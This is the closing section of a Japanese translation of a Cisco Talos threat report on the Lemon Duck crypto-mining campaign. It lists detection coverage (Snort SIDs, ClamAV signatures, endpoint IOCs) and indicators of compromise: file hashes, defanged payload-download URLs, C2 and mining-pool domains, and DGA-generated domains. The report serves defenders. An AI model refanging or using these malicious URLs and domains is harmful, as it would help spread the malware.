

カバレッジ

お客様がこの脅威を検出してブロックするための方法を以下に記載します。

Cisco Secure Endpoint は、この記事で説明したマルウェアの実行を阻止するのに最適です。新規ユーザの方は、こちらから

Cisco Secure Endpoint は、この記事で説明したマルウェアの実行を阻止するのに最適です。新規ユーザの方は、こちらから![]() Cisco Secure Endpoint を無料でお試しいただけます。

Cisco Secure Endpoint を無料でお試しいただけます。

Cisco Secure Web Appliance の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、上述したような攻撃で使用されるマルウェアを検出します。

Cisco Secure Firewall と Meraki MX を使用すれば、この脅威に関連する悪意のあるアクティビティを検出できます。

Cisco Secure Malware Analytics は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Cisco Umbrella![]() (シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。

(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。

特定の環境および脅威データに対する追加の保護機能は、Cisco Secure Firewall Management Center から入手できます。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすると、最新状態を維持できます。今回の脅威を検出する目的でリリースされた SID は、45549:4、46237、50795、55926、57469 ~ 57474 です。

で購入可能な最新のルールパックをダウンロードすると、最新状態を維持できます。今回の脅威を検出する目的でリリースされた SID は、45549:4、46237、50795、55926、57469 ~ 57474 です。

この脅威と、攻撃に関連するツールやマルウェアを検出するために、次の ClamAV シグネチャがリリースされています。

- Trojan.Lemonduck-9856143

- Trojan.Lemonduck-9856144

- Trojan.CobaltStrike-7917400

- Trojan.CobaltStrike-8091534

エンドポイントでこの脅威を検出するために、次の Cisco Secure Endpoint のクラウド IOC がリリースされました。

- LemonDuckCryptoMiner.ioc

- Ps1.Dropper.LemonDuck-9775016-1

- Miner.LemonDuck.tii.Talos

- Dropper.LemonDuck

- Js.Malware.LemonDuck-9775029-1

ATT&CK とのマッピング

本ブログ記事で取り上げた Lemon Duck の攻撃では、次の ATT&CK 手法が実行されたことを確認しています。

侵入の痕跡(IOC)

これらのマルウェア攻撃に関連して、次のような侵入の痕跡が確認されています。

ハッシュ

今回のマルウェア攻撃に関連する侵入の痕跡として、次のファイルのハッシュ値(SHA256)が確認されています。

67d3986c97a8b8842c76130db300ff9cd49e6956c696f860413b7b4cf0f069ec smgh.jsp

f3c25eefacda4e37d36fa61cdbd5b3ba0fcb89351db829c4d859f9bcb83551cd t.txt

d811b21ac8ab643c1a1a213e52c548e6cb0bea51ca426b75a1f5739faff16cbd m6.exe

4a49002c12281c2e45bcfc330f006611ce34791eda62cf4022a117ae29a57908 sysps.dat

3e2f5f43ee0b5afbea8a65ae943c5d40ac66e7af43067312b29b7d05e8ea31f2 shell.txt

0e116b0c88a727c5bfa761125ba08dfd772f0fac13ab16d7ac1a614ff7ec72ca shell.txt

b3f8e579315a8639ae5389e81699f11c7a7797161568e609eb387fbfb623a519 dns

edb4af3ad9083bbdd67f6fa742b1959da2bda28baadacfb7705216a9af5b61b0 dns

9f2fb97fea297f146a714d579666a1b9efd611edd8c1484629e0a458481307e5 svchost.dat

afc70220e3100e142477a2c4ea54f298a7a6474febc51ba581fc1e5c2da2f3f6 cc.ps1

c3c786616d69c1268b6bb328e665ce1a5ecb79f6d2add819b14986f6d94031a1 mail.jsp

6be5847c5b80be8858e1ff0ece401851886428b1f22444212250133d49b5ee30

069547eebb24585455d6eece493eb46a8e045029cb97ace0a662394aebdbf7b7 m6g.bin.exe

941da851c01806fa983e972cb6f603399fbd6608df9280a753f3d2ed0fedafb5 report.ps1

7c3ba189cf35ec007237a28e9d0c3ddf5765d4f85cf0e27439ba36cc721e4cf8 kr.bin

e8010a6942b70918ff01219128a005e13bcbc41b62e88261803cedf086738266 if.bin

URL

今回のマルウェア攻撃に関連する侵入の痕跡として、次の URL が確認されています。

hxxp[:]//t[.]hwqloan[.]com/dns

hxxp[:]//t[.]hwqloan[.]com/m6.exe

hxxp[:]//t[.]hwqloan[.]com/svchost.dat

hxxp[:]//t[.]hwqloan[.]com/shell.txt

hxxp[:]//d[.]hwqloan[.]com/t.txt

hxxp[:]//d[.]hwqloan[.]com/syspstem.dat

hxxp[:]//t[.]ouler[.]cc/dns

hxxp[:]//ps2[.]jusanrihua[.]com/dns

hxxp[:]//ps2[.]jusanrihua[.]com:80/ps

ドメイン:

上記のアクティビティでは、次のドメインが確認されています。

aeon-pool.sqlnetcat[.]com

apis.890[.]la

wakuang.eatuo[.]com

次のドメインは、本ブログ記事で説明したドメイン生成アルゴリズム(DGA)を使用して生成されていることが確認されています。

dqIUHfNYL[.]kr

vTr1RG2d9jQ[.]jp

f56Ov2bn[.]cn

zd0OVCFb[.]jp

eEy8QwB[.]jp

eiv0VGAD[.]cn

XnxA8pv[.]jp

aV4Rq7lNZ[.]kr

EMYDH4vzVK[.]cn

QlhcXbC[.]kr

RuesiAlJTCg[.]kr

Mua1s5tV[.]kr

CUQmXrN2Ac[.]jp

d2btrgUkxO[.]jp

gktTpF[.]cn

ikKGVEgplC[.]kr

9o6XVWm[.]kr

g9Ve5b6T4[.]cn

7M03nX[.]jp

本稿は 2021 年 05 月 07 日に Talos Group

のブログに投稿された「Lemon Duck spreads its wings: Actors target Microsoft Exchange servers, incorporate new TTPs

」の抄訳です。

Tags: